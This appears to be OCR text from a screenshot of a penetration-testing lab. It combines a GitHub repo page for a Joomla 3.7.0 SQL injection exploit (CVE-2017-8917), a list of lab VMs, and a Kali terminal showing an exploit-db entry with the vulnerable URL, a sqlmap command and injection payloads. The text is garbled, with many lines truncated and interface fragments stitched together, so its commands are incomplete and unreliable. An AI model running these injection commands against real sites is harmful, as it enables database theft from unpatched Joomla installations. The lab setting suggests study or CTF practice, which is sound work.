 brianwrf / Joomla3.7-SQLi-CVE-2017-89
Code
Issues 0
Pull requests 0
Joomla 3.7 SQL injection (CVE-2017-8917)
7 commits
1 branch
Branch: master
New pull request
brianwrf Update README.md
CVE-2017-8917.py
README.md
README.md
windows_bin
nessus_pro
Target
EVM
Metasploitable
OWASP Broken
domain
Win 7 x64 Mary
2003 x86 FileSe
2008 R2 x64 D
2008 R2 x64 W
Server 2012 Sc
Windows 10
Debian 8.x 64 位
Windows XP Hom
Windows 7 x64
master
克隆
DC-1
DC-2
DC-3VM
DC-4
DC-5
DC-5 (2)
DC-6
DC-7
DC-8
ha-wordy
DC-9
VMwareTools-1
0.3.10-12406...
vmw
Problem loading page
192.168.1.56/UPGRADE.txt
192.168.1.60
root@kali: ~/tools/joomsca
root@kali: ~/tools/joomscan
Shellcodes: No Result
root@kali:~/tools/joomscan# cat /usr/share/exploitdb/exploits/php/webapps/4
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-jo
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&la
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=
5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=
73 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based